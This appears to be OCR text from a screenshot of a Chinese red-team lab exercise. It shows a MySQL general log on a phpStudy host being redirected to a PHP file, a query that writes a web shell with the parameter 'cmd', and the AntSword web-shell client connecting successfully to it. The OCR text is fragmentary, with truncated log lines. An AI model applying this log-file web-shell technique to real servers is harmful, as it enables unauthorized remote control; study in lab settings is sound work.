 不安全 192.168.65.154/a.php
娱乐 SRC 工具 社区 资料库 CTF Nday漏洞复现 网络安全 内网渗透 云安全 红队 乌云漏洞 信息收集 GitHub 360网络空间测绘 小迪内网 MyBatis 环境搭建配... ATT&CK 实战 - 红...
8
C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 82 Quit 240306 0:16:30 83 Connect root@localhost on 83 Query SET NAMES
'utf8' COLLATE 'utf8_general_ci' 83 Query set global general_log_file="C:/phpStudy/WWW/a.php" C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id
Command Argument 83 Quit 240306 0:17:16 84 Connect root@localhost on 84 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 84 Query show global variables like "%secure%" 84 Quit 240306 0:17:38 85 Connect root@localhost on 85 Query
SET NAMES 'utf8' COLLATE 'utf8_general_ci' 85 Query show global variables like "%general%" 85 Quit 240306 0:19:51 86 Connect root@localhost on 86 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 86 Query SELECT'
Notice: Undefined index: cmd in C:\phpStudy\WWW\a.php on line 22
' 86 Quit 240306 0:49:04 87 Connect root@localhost on 87 Query SET character_set_connection = utf8, character_set_results = utf8, character_set_client = binary 87 Query SET sql_mode = '' 87 Init DB newyxcms 87 Query SELECT * FROM yx_group
WHERE `id` = '1' LIMIT 1 87 Query SELECT power FROM yx_group WHERE id = 1 LIMIT 1 87 Query SELECT * FROM yx_method WHERE ifmenu = '1' ORDER BY rootid,id 87 Query SELECT * FROM yx_extend WHERE pid='0' AND type='1' 87 Quit
240306 0:49:05 88 Connect root@localhost on 88 Query SET character_set_connection = utf8, character_set_results = utf8, characte
`id` = '1' LIMIT 1 88 Quit 240306 0:54:08 89 Connect root@localhost on 89 Query SET character_set_connection = utf8, character_set
FROM yx_group WHERE `id` = '1' LIMIT 1 89 Quit 240306 0:56:55 90 Connect root@localhost on 90 Query SET character_set_connec
newyxcms 90 Query SELECT * FROM yx_group WHERE `id` = '1' LIMIT 1 90 Quit 240306 0:57:16 91 Connect root@localhost on 91 Qu
sql_mode = '' 91 Init DB newyxcms 91 Query SELECT * FROM yx_group WHERE `id` = '1' LIMIT 1 91 Quit 240306 0:57:17 92 Connect
= binary 92 Query SET sql_mode = '' 92 Init DB newyxcms 92 Query SELECT * FROM yx_group WHERE `id` = '1' LIMIT 1 92 Quit 2403
utf8, character_set_client = binary 93 Query SET sql_mode = '' 93 Init DB newyxcms 93 Query SELECT * FROM yx_member_group WH
yx_sort 93 Query SELECT name FROM yx_tags ORDER BY hits desc,id desc LIMIT 5 93 Quit 240306 1:03:03 94 Connect root@localho
95 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 240306 1:03:05 95 Quit 240306 1:03:06 96 Connect root@localhost on 96 Que
root@localhost on 97 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 97 Query SELECT COUNT(*) FROM mysql.user 97 Init DB m
'utf8' COLLATE 'utf8_general_ci' 98 Query SHOW GRANTS 98 Query show global variables like "%secure%" 98 Quit 240306 1:12:12 9
like "%general%" 99 Quit 240306 1:16:43 100 Connect root@localhost on 100 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 10
Notice: Undefined index: cmd in C:\phpStudy\WWW\a.php on line 98
' 100 Quit
中国蚁剑
AntSword 编辑 窗口 调试
192.168.65.154 192.168.65.154 >_ 192.168.65.154
设置
数据管理 (2)
URL地址 IP地
http://192.168.65.154/a.php 192.1
http://192.168.65.154/yxcms/ 192.1
分类目录 (1)
添加 A
默认分类
编辑数据 (http://192.168.65.154/a.php)
保存 清空 测试连接
基础配置
URL地址 * http://192.168.65.154/a.php
连接密码 * cmd
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
成功
连接成功!